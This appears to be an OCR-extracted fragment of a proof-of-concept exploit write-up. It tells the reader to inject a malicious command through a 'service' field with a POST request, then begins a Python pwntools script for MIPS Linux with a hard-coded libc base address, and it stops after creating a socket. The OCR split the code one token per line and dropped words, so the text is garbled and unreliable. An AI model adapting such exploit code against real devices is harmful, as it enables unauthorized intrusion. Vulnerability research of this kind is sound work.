
Poc
Send the following POST request to inject
malicious command via the
field.
service
# python3
from
pwn
import
*
from
socket
import
*
from
os
import
*
from
time
import
*
context
(
os
=
'linux'
, 
arch
=
'mips'
)

libc_base
=
0x2aaf8000
s
=
socket
(
AF_INET
, 
SOCK_STREAM
)
